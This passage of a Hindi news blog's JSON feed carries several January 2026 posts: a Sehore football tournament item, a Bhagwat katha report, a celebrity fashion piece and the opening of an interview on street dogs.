टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4236664527535300701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4236664527535300701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Shobha-yatra-sehore.html","title":"सीहोर : आज निकाली जाएगी भव्य शोभा यात्रा, पौधा वितरण किया जाएगा"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/s72-w240-h320-c\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-8510048370027618556"},"published":{"$t":"2026-01-31T20:42:00.006+05:30"},"updated":{"$t":"2026-01-31T20:42:52.794+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मनोरंजन"}],"title":{"type":"text","$t":"सीहोर : संस्कार मंच ने किया खिलाड़ियों का उत्साहवर्धन"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eआगामी दिनों में किया जाएगा जिला स्तरीय फुटबाल प्रतियोगिता का आयोजन\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/s1599\/21422324-cd93-41db-9ad5-da24d39833bf.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Sehore-football\" border=\"0\" data-original-height=\"906\" data-original-width=\"1599\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/w320-h181\/21422324-cd93-41db-9ad5-da24d39833bf.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। शहर सहित आस-पास की खेल प्रतिभाओं को तराशने और मंच देने के लिए संस्कार मंच के तत्वाधान में आगामी दिनों में जिला स्तरीय फुटबाल प्रतियोगिता का आयोजन जिला फुटबाल एसोसिएशन के सहयोग से किया जाएगा। प्रतियोगिता में आष्टा, नसरुल्लागंज, इछावर, बुधनी, सीहोर सहित अन्य टीमों को शामिल किया जाएगा। इसको लेकर मंच के संयोजक जितेन्द्र तिवारी ने शहर के चर्च मैदान पर पहुंचकर खिलाड़ियों का उत्साहवर्धन किया। इसके अलावा श्री तिवारी ने रविवार को इटारसी में चल रही आल इंडिया ओपन फुटबाल प्रतियोगिता के फाइनल सीहोर बिल्डअप टीम की विजय की कामना की है। वहीं यहां पर जारी प्रतियोगिता के लिए प्रशिक्षण शिविर में दो मैच खेले गए इसमें पहला मैच सीहोर बाइज-एमजी क्लब के मध्य खेला गया जिसमें सीहोर वॉइज 2-0 से विजय रही सीहोर बाइज की तरफ से युवराज ने एक गोल किया आदित्य ने एक गोल किया दूसरा मैच सीहोर क्लब-सीहोर चिल्ड्रन के मध्य खेला गया जिसमें सीहोर क्लब 1-0 से विजय रही सीहोर क्लब की तरफ से पुष्प ने एक गोल किया।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएसोसिएशन के मीडिया प्रभारी प्रियांशु दीक्षित ने बताया कि जिला स्तरीय फुटबाल प्रतियोगिता की तैयारियां शुरू हो गई है। इस प्रतियोगिता में करीब 12 टीमों को शामिल किया जाएगा। वहीं आल इंडिया फुटबाल एसोसिएशन से प्रतियोगिता के लिए खेलो इंडिया स्माल सेंटर का नाम प्रस्तावित कर पंजीयन किया गया है। इसमें करीब 150 से अधिक अंडर-10 से लेकर अंडर-12 तक के पंजीकृत खिलाड़ियों को शामिल किया जाएगा। इसको लेकर जिला फुटबाल एसोसिएशन के सचिव मनोज कन्नोजिया ने एक समिति का गठन किया है। प्रतियोगिता की तैयारियों को लेकर गत दिनों जिला फुटबाल एसोसिएशन की बैठक का आयोजन किया गया। इसमें सीनियर खिलाड़ी आनंद उपाध्याय और मनोज दीक्षित मामा को प्रतियोगिता का प्रभारी बनाया गया है। इसके अलावा कोच के रूप में बालिका वर्ग के लिए मधु राघव, ज्योति गौर, आयुषी पंसारी के अलावा बालक वर्ग के लिए सीनियर कोच मनोज कन्नोजिया, विपिन पवार, मनोज अहिरवार और विजेन्द्र परमार आदि को शामिल किया गया।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/8510048370027618556\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/8510048370027618556?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8510048370027618556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8510048370027618556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Sehore-football_01874063432.html","title":"सीहोर : संस्कार मंच ने किया खिलाड़ियों का उत्साहवर्धन"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/s72-w320-h181-c\/21422324-cd93-41db-9ad5-da24d39833bf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4840400222425679986"},"published":{"$t":"2026-01-31T20:40:00.006+05:30"},"updated":{"$t":"2026-01-31T20:40:49.698+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : धूमधाम से मनाया भगवान श्रीकृष्ण का जन्मोत्सव, लगाए जयकारें"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eसात दिवसीय कथा में जगदगुरु पंडित अजय पुरोहित ने भगवान विष्णु के 24 अवतारों के बारे में विस्तृत रूप से बताया\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/s1280\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Bhagwat-katha-sehore\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/w320-h213\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। संसार में पुण्य कार्य करने चाहिए। पुरुषार्थ प्राप्त करने के लिए भगवान की आराधना करनी चाहिए। इससे भक्ति में वृद्धि होती है। भागवत अज्ञान से ज्ञान और सत्य की ओर ले जाने वाली है। संसार के प्राणी अनेक चीजों से पीड़ित है, उसका एक ही समाधान है कथा का श्रवण करना। भगवान की शरण में आने से मनुष्य का जीवन सार्थक हो जाता है और सात जन्मों के पाप नष्ट हो जाते हैं। उक्त विचार शहर के छावनी स्थित नगर पालिका के समीपस्थ चमत्कालेश्वर महादेव समिति के तत्वाधान में जारी सात दिवसीय भागवत कथा के चौथे दिन जगदगुरु पंडित अजय पुरोहित ने भगवान विष्णु के 24 अवतारों के बारे में विस्तृत रूप से बताया। उन्होनें परिक्षित और सुखदेव के बारें में बताते हुए कहा कि कलयुग आगमन के समय पांडव के वंशज परीक्षित को सुखदेव ने भागवत सुनाई थी। इसके बाद ही उन्हें मोक्ष की प्राप्ति हुई। यहां से मोक्ष की प्राप्ति के लिए भागवत सुनाने का प्रचलन शुरू हुआ। भगवान विष्णु के प्रमुख अवतारों जैसे वामन, और भगवान श्रीकृष्ण के जन्म का वर्णन किया और कहाकि जब धर्म की हानि होती है तो ईश्वर अवतार लेकर पृथ्वी को पापियों से मुक्त कराते हैं और धर्म की स्थापना करते हैं।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;जगद गुरु ने कहाकि भगवान श्रीकृष्ण ने अपने भक्तों का उद्धार व पृथ्वी को दैत्य शक्तियों से मुक्त कराने के लिए अवतार लिया था। उन्होंने कहा कि जब-जब पृथ्वी पर धर्म की हानि होती है, तब-तब भगवान धरती पर अवतरित होते हैं। जब अत्याचारी कंस के पापों से धरती डोलने लगी, तो भगवान कृष्ण को अवतरित होना पड़ा। अनेक संतानों के बाद जब देवकी गर्भवती हुई, तो उसे अपनी इस संतान की मृत्यु का भय सता रहा था। भगवान की लीला वे स्वयं ही समझ सकते हैं। भगवान कृष्ण के जन्म लेते ही जेल के सभी बंधन टूट गए और भगवान श्रीकृष्ण गोकुल पहुंच गए। भगवान श्रीकृष्ण गोकुल में नित्य ही माखन चोरी लीला करते हैं। मां यशोदा के बार-बार समझाने पर भी श्रीकृष्ण नहीं मानते हैं तो मां यशोदा ने भगवान को रस्सी से बांधना चाहा पर भगवान को कौन बांध सकता है, लेकिन भगवान मां की दयनीय दशा को देखते हुए स्वयं बंध जाते हैं। इसलिए भगवान को न धन, पद व प्रतिष्ठा से नहीं बांध सकता। भगवान तो प्रेम से बंध जाते हैं।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4840400222425679986\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4840400222425679986?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4840400222425679986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4840400222425679986"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Bhagwat-katha-sehore_01197162452.html","title":"सीहोर : धूमधाम से मनाया भगवान श्रीकृष्ण का जन्मोत्सव, लगाए जयकारें"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/s72-w320-h213-c\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2595680678456187147"},"published":{"$t":"2026-01-31T20:38:00.004+05:30"},"updated":{"$t":"2026-01-31T20:38:42.872+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मनोरंजन"},{"scheme":"http://www.blogger.com/atom/ns#","term":"सिनेमा"}],"title":{"type":"text","$t":"मुंबई : ₹51 लाख का ब्लैक पावर: उर्वशी रौतेला ने फिर रचा फैशन इतिहास"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E₹51 लाख के आउटफिट में छाईं उर्वशी रौतेला, उर्वशी रौतेला के ब्लैक लुक ने थाम लीं नज़रें\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/s1491\/1001277505.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Urwashi-rautela\" border=\"0\" data-original-height=\"1491\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/w195-h320\/1001277505.jpg\" width=\"195\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमुंबई (अनिल बेदाग) : जब फैशन आत्मविश्वास की भाषा बोलने लगे और ग्लैमर में पावर की चमक घुल जाए, तब सामने आती हैं उर्वशी रौतेला। ग्लोबल सुपरस्टार उर्वशी रौतेला ने ₹51 लाख के ऑल-ब्लैक पावर आउटफिट में ऐसी मौजूदगी दर्ज कराई कि हर नज़र वहीं ठहर गई। यह सिर्फ़ एक लुक नहीं, बल्कि स्टाइल, स्टेटस और स्टारडम का ऐसा मेल था जिसने सोशल मीडिया से लेकर फैशन इंडस्ट्री तक हलचल मचा दी। ग्लोबल सुपरस्टार उर्वशी रौतेला ने एक बार फिर साबित कर दिया कि वह क्यों देश की सबसे चर्चित और प्रभावशाली फैशन आइकॉन में शुमार हैं। ₹51 लाख की कीमत वाले ऑल-ब्लैक आउटफिट में उनकी शानदार एंट्री ने यह साफ कर दिया कि उर्वशी के लिए फैशन सिर्फ़ पहनावा नहीं, बल्कि एक सशक्त अभिव्यक्ति है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eस्लीक सिलुएट और अल्ट्रा-लक्ज़री फिनिश वाले इस ब्लैक अटायर में उर्वशी का अंदाज़ आत्मविश्वास, ग्लैमर और बेबाक स्टार पावर से भरपूर नजर आया। स्टेटमेंट एक्सेसरीज़, परफेक्ट फिट और बारीक डिटेलिंग ने इस लुक को हाई-फैशन का मास्टरपीस बना दिया। आउटफिट की हर लाइन और हर फिनिश ग्लोबल कुट्योर एक्सीलेंस की झलक देती दिखी। इस लुक की सबसे बड़ी खासियत रही उर्वशी का इसे कैरी करने का अंदाज़। उनकी कॉन्फिडेंट वॉक, दमदार प्रेज़ेंस और सहज ग्रेस ने इस ब्लैक पावर आउटफिट को सिर्फ़ महंगा नहीं, बल्कि प्रभावशाली बना दिया। यही वजह है कि फैशन एक्सपर्ट्स से लेकर फैंस तक, सभी उनकी तारीफ करते नहीं थक रहे। जैसे ही उनकी अपीयरेंस की तस्वीरें और वीडियो सामने आए, सोशल मीडिया पर मिनटों में वायरल हो गए। नेटिज़न्स ने उनके लुक को “आइकॉनिक”, “बॉस-लेवल ग्लैमर” और “चलती-फिरती लग्ज़री” जैसे टैग दिए। एक बार फिर उर्वशी रौतेला ने साबित कर दिया कि फैशन और फेम दोनों की सुर्खियाँ बनना उन्हें बखूबी आता है। निडर फैशन चॉइस, ग्लोबल अपील और बेहतरीन प्रेज़ेंस के साथ उर्वशी रौतेला सिर्फ़ ट्रेंड फॉलो नहीं करतीं वह हर बार एक नया ट्रेंड सेट करती हैं।\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2595680678456187147\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2595680678456187147?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2595680678456187147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2595680678456187147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Urwashi-rautela.html","title":"मुंबई : ₹51 लाख का ब्लैक पावर: उर्वशी रौतेला ने फिर रचा फैशन इतिहास"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/s72-w195-h320-c\/1001277505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-159880207754361402"},"published":{"$t":"2026-01-31T20:35:00.004+05:30"},"updated":{"$t":"2026-01-31T20:35:50.516+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"आलेख"},{"scheme":"http://www.blogger.com/atom/ns#","term":"उत्तर-प्रदेश"}],"title":{"type":"text","$t":"विशेष : कुत्ते हमारे जीवन के कालभैरव हैं, उनसे प्रेम करना आशीर्वाद कमाना है : सुदेशना"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसीनियर चार्टर्ड अकाउंटेंट सुदेशना बसु का मानना है कि कुत्ते केवल पशु नहीं, बल्कि हमारे जीवन के कालभैरव हैं, मौन प्रहरी और संरक्षक। उनसे प्रेम करना, सम्मान देना और उन्हें जीने का अधिकार देना सभ्य समाज की पहचान है। कुछ घटनाओं के आधार पर सभी कुत्तों को खतरनाक ठहराना सामूहिक दंड जैसा है, ठीक वैसे ही जैसे मुट्ठी भर आतंकियों के कारण पूरे समाज को दोषी नहीं ठहराया जा सकता। समस्या कुत्तों में नहीं, बल्कि व्यवस्था और असंवेदनशीलता में है। समाधान हिंसा या विस्थापन नहीं, बल्कि टीकाकरण, नसबंदी, नियमित भोजन और सामुदायिक देखभाल है। डॉग एडॉप्शन पीड़ा के पूरे चक्र को तोड़ता है और समाज को अधिक करुणामय बनाता है। सामाजिक सेवा में उनके योगदान के लिए आईसीएआई ने उन्हें सीए वोमेन इन सोशल सर्विसेज अवार्ड से सम्मानित किया है। यह सम्मान पेशेवर सफलता के साथ सामाजिक जिम्मेदारी निभाने की प्रेरणा देता है। प्रस्तुत है सीनियर रिर्पोटर सुरेश गांधी की वाराणसी ब्रांच ऑफ आईसीएआई (आईसीएआई) की पूर्व चेयरमैन एवं इंडो-अमेरिकन चैंबर ऑफ कॉमर्स की पूर्व चेयरमैन सुदेशना बसु की खास बातचीत के प्रमुख अंश :-\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/s2048\/sudeshna%20basu.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Kal-bhairav-varanasi\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/w320-h240\/sudeshna%20basu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eफिरहाल, वाराणसी की संकरी गलियों से लेकर देश के अन्य महानगरों की चौड़ी सड़कों तक, एक सवाल आज हर संवेदनशील नागरिक को भीतर तक झकझोर रहा है। क्या सड़क पर रहने वाले कुत्ते हमारी समस्या हैं या हमारी असंवेदनशील व्यवस्था का शिकार? क्या कुछ घटनाओं के आधार पर पूरे समुदाय को दोषी ठहराना न्याय है? और क्या सभ्य समाज की पहचान यह नहीं कि वह सबसे कमजोर प्राणी के साथ कैसा व्यवहार करता है? इन्हीं सवालों के केंद्र में है सीए सुदेशना बसु, जो न केवल एक सफल सीनियर चार्टर्ड अकाउंटेंट हैं, बल्कि सामाजिक सरोकारों, विशेषकर डॉग केयर और पशु अधिकारों को लेकर मुखर और संवेदनशील आवाज़ भी हैं। वे वाराणसी ब्रांच ऑफ आईसीएआई की पूर्व चेयरमैन रह चुकी हैं और इंडो-अमेरिकन चैंबर ऑफ कॉमर्स की भी पूर्व चेयरमैन रही हैं। हाल ही में इंस्टीट्यूट ऑफ चार्टर्ड अकाउंटेंट्स ऑफ इंडिया ( आईसीएआई) ने उन्हें “थर्ड सीए वोमेन एक्सीलेंस अवार्ड - सीए वोमेन इन सोशल सर्विसेज अवार्ड” के लिए चयनित किया है। यह सम्मान 1 फरवरी को इंडिया एक्सपो सेंटर एंड मार्ट (डब्ल्यूओएफए यानी वोफा), ग्रेटर नोएडा में प्रदान किया जाएगा। इसी अवसर पर वरिष्ठ रिपोर्टर सुरेश गांधी ने उनसे विशेष बातचीत की, जो सिर्फ़ एक इंटरव्यू नहीं, बल्कि हमारे समय की नैतिक, सामाजिक और संवैधानिक बहस का दस्तावेज़ बन जाती है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आप अक्सर कहती हैं कि “कुत्ते हमारे जीवन के कालभैरव हैं।” यह विचार कैसे बना?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: देखिए, कालभैरव का अर्थ सिर्फ़ भय नहीं होता, कालभैरव संरक्षक भी होते हैं। जो बिना बोले चेतावनी देते हैं, जो रात भर जागकर पहरा देते हैं, जो संकट आने से पहले संकेत देते हैं। सड़कों पर रहने वाले कुत्ते यही भूमिका निभाते हैं। वे हमारी गलियों, मोहल्लों, कॉलोनियों के मौन प्रहरी हैं। उनसे प्रेम करना, उन्हें सम्मान देना और उन्हें जीने का अधिकार देना, दरअसल अपने जीवन में आशीर्वाद कमाना है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : हाल के वर्षों में कुत्तों को लेकर समाज में डर और आक्रोश बढ़ा है। आप इसे कैसे देखती हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E यह डर कुत्तों से नहीं, घटनाओं के अतिरंजित प्रस्तुतिकरण से पैदा हुआ है। कुछ काटने की घटनाओं के आधार पर पूरे समुदाय को खतरनाक घोषित कर देना, यह वही मानसिकता है, जो भीड़ को हिंसक बनाती है। मैं हमेशा कहती हूँ, जिस प्रकार आतंकवादी मुट्ठी भर लोग होते हैं, लेकिन पूरा समाज आतंकवादी नहीं होता, उसी तरह कुछ कुत्तों के आक्रामक व्यवहार से सभी कुत्तों को दोषी ठहराना अन्याय है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपने सुप्रीम कोर्ट के दृष्टिकोण पर भी सवाल उठाए हैं। क्या कहना चाहेंगी?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु 